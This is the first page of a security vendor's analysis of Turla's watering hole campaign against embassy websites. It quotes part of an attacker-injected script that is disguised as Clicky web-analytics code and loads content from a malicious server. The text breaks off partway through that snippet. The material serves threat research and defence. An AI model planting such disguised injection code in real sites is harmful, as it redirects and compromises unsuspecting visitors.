 https://www.welivesecurity.com/2017/06/06/turlas-watering-hole-campaign-updated-firefox-extension-abusing-instagram/

Turla’s watering hole campaign: An updated Firefox extension abusing Instagram

By Jean-Ian Boutin

Archived: 2026-04-05 13:01:06 UTC

Update, 21 June 2017: Due to our misunderstanding of communications with Google, the Firefox extension’s infection vector discussed below was wrongly described here on 06 June 2017; this is now corrected. Apologies to Google and our readers for the unintentional misrepresentation in our original post.

Some of the tactics used in APT attacks die hard. A good example is provided by Turla’s watering hole campaigns. Turla, which has been targeting governments, government officials and diplomats for years – see, as an example, this recent paper – is still using watering hole techniques to redirect potentially interesting victims to their C&C infrastructure. In fact, they have been using them since at least 2014 with very few variations in their modus operandi.

A watering hole attack compromises websites that are likely to be visited by targets of interest. The people behind Turla are apparently keen on targeting embassy websites. Indeed, there was a February 2017 blogpost by Forcepoint highlighting some of the websites most recently compromised.

We, of course, are monitoring the developments of these campaigns closely and recently noticed them reusing a technique that we haven’t seen them use for several months.

Initial compromise

In the IoCs section below, there is a list of websites that have been used to redirect to Turla watering hole C&Cs in the past. As is usual with this group, there are many websites directly related to embassies throughout the world.

The websites’ visitors will be redirected to a malicious server because of a snippet - inserted by the attacker - appended to the original page. The scripts we saw in the last few months were all similar to this one:

<!-- Clicky Web Analytics (start) -->

<script type="text/javascript">// <![CDATA[

var clicky_site_ids = clicky_site_ids || [];

clicky_site_ids.push(100673048);

(function() {

var s = document.createElement('script');

var a = 'http://www.mentalhealthcheck.net/';

Page 1 of 8